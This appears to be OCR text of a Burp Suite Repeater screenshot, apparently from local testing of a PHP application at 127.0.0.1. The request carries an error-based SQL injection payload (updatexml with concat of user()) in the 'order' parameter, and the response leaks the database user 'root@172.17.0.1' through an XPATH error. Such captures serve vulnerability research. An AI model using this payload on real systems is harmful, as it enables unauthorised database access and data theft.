 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n ≡
1 GET /index.php/user/test?id=1&order[updatexml(1,concat(0x23,user(),0x23),1)]&
XDEBUG_SESSION_START=18484 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Cookie: admin_username=admin; XDEBUG_SESSION=18484; PHPSESSID=
alao6goqr4av63a2uhrguai4k2
6 Connection: close
7
8
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n ≡
background-image:linear-gradient(top,#FAFAFA,#F2F2F2);
background-repeat:repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFAF
border-bottom:solid1px#ccc;
margin-top:1px;
}
36 </style>
37 </head>
38 <body>
39 <div class="modal" id="myModal">
40 <div class="modal-header">
41 <h3>
提示信息
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_test` WHERE `id` = '1' ORDER BY upd
</p>
48 <p class="detail">
</p>
49 <p class="jump">
? Search... 0 matches
3,471 bytes | 2,244 millis
INSPECTOR